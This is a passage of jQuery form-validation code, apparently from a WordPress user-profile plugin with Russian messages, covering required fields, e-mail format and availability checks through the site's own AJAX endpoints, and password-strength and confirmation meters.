        });
    }
	
	
    if(jQuery('#reg_user_pass_confirm').length > 0)
    {
        jQuery('#reg_user_pass_confirm').keyup(function(){
            var password = jQuery('#reg_user_pass').val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#reg_user_pass').trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }


    

    // Validate profile edit form
    jQuery('.upme-edit-profile-form').submit(function(e){

        var edit_form = jQuery(this);
        var user_id = jQuery(edit_form).find('#upme-edit-usr-id').val();

        jQuery(this).removeClass('error');

        if(jQuery(edit_form).data('success') == 'true')
        {
            
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

            var filtered_names = [];
			
            jQuery(edit_form).find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;
					

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        if(jQuery.inArray(clean_name,filtered_names) == '-1'){
                            err_msg+='<span class="upme-error upme-error-block" upme-data-name="'+clean_name+'" ><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                            jQuery(this).addClass('error');
                        }
                        filtered_names.push(clean_name);
						
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else if(jQuery(this).is('select')){

                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');

                        
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }

                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });

            //var user_id = jQuery('#upme-edit-profile-form').find('input[type="submit"]').attr("name").replace("upme-submit-", "");
            var email_field_id = '#user_email-'+ user_id;
						
            if(!jQuery(email_field_id).hasClass('error') && jQuery(email_field_id).length > 0 )
            {
                if(!email_reg.test(jQuery(email_field_id).val()))
                {
                    err = true;
                    
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['valid-email-required']+'</span>';
                    jQuery(email_field_id).addClass('error');
                }
                else
                {
                    if(jQuery(email_field_id).hasClass('error'))
                        jQuery(email_field_id).removeClass('error');
                }
            }


            var password_field_id = '#user_pass-'+ user_id;
            var password_confirm_field_id = '#user_pass_confirm-'+ user_id;

            if(jQuery(password_field_id).length > 0 && ("" != jQuery(password_field_id).val() || "" != jQuery(password_confirm_field_id).val() ))
            {
				
                if(!jQuery(password_field_id).hasClass('error'))
                {
                    var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
				
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery(password_field_id).trigger('keyup');
                        var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
                   
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery(password_confirm_field_id).val() == jQuery(password_field_id).val())
                    {
                        if(jQuery(password_confirm_field_id).hasClass('error'))
                            jQuery(password_confirm_field_id).removeClass('error');
						
                        if(jQuery(password_field_id).hasClass('error'))
                            jQuery(password_field_id).removeClass('error');
                    }
                    else
                    {
                
                        var err_key =jQuery(edit_form).find('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery(password_field_id).addClass('error');
                        jQuery(password_confirm_field_id).addClass('error');
                    }
                }
            }
        
			
            // Check for Password
			
			
            if(err == true && err_msg!='')
            {


                jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery(edit_form).position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                return false;
                                
            }else{

                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'upme_check_edit_email',
                        'email_id': jQuery(email_field_id).val(),
                        'user_id' : user_id
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                          
                            jQuery(edit_form).data('success','true');
                            jQuery(edit_form).submit();
                        //return true;
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery(email_field_id).hasClass('error'))
                                jQuery(email_field_id).removeClass('error');
					    		
                            jQuery(email_field_id).addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);
                                                               

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery(edit_form).position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");


            }
			
        }
    });

    var password_field_class = '.upme-edit-user_pass';
    var password_confirm_field_class = '.upme-edit-user_pass_confirm';

    if(jQuery(password_field_class).length > 0)
    {
        
        jQuery(password_field_class).keyup(function(){

            var password_field = jQuery(this);
            
            var key = 'weak';
            var password = jQuery(password_field).val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery(password_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
    }

    if(jQuery(password_confirm_field_class).length > 0)
    {
        jQuery(password_confirm_field_class).keyup(function(){
            var confirm_field_id  = jQuery(this).attr("id");
            
            var password_field = jQuery("#"+confirm_field_id).closest('form').find('.upme-edit-user_pass');
            var password = jQuery(password_field).val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery(password_field).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
    }

    // Clear error messages on focus
    jQuery('.upme-edit-profile-form').find('.required').focus(function(){

        jQuery(this).removeClass('error');
    });

    jQuery(password_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(password_confirm_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    /* Edit Profile Form: Validate username on focus out */
    var email_class = '.upme-edit-user_email';

    jQuery(email_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(email_class).blur(function(){

        var user_id = jQuery(this).closest('form').find('#upme-edit-usr-id').val();

        var newUserEmail = jQuery(this).val();
        var email = jQuery(this);
        var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var message;

        jQuery(email).removeClass('error');

        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-email-msg").remove();

        if('' == newUserEmail){
            message = 'Пожалуйста, введите e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else if(!email_reg.test(newUserEmail)){
            message = 'Пожалуйста, введите правильный e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else{
            

        jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'upme_validate_edit_profile_email',
                'user_email':   newUserEmail,
                'user_id' : user_id
            },
            function(response){

                
                switch(response.msg){
                    case 'RegExistEmail':
                        message = 'Такой e-mail уже зарегистрирован'; 
                        break;
                    case 'RegValidEmail':
                        message = 'Правильный e-mail'; 
                        break;
                    case 'RegInvalidEmail':
                        message = 'Неправильный e-mail';
                        break;
                    case 'RegEmptyEmail':
                        message = 'Пожалуйста, введите e-mail.';
                        break;
                }

                if(response.status){
                    jQuery(email).addClass('error');
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-success" ><i id="upme-reg-email-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });



    // Validation for reset password page fields
    if(jQuery('#upme_new_password').length > 0)
    {
        jQuery('#upme_new_password').keyup(function(){
            var key = 'weak';
            var password = jQuery('#upme_new_password').val();
            
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
            
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
            
            show_meter(jQuery(this),key, messages[key]);

        });
        
        jQuery('#upme_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
    
    
    
    if(jQuery('#upme_confirm_new_password').length > 0)
    {
        jQuery('#upme_confirm_new_password').keyup(function(){
            var password = jQuery('#upme_new_password').val();
            
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#upme_new_password').trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
	
});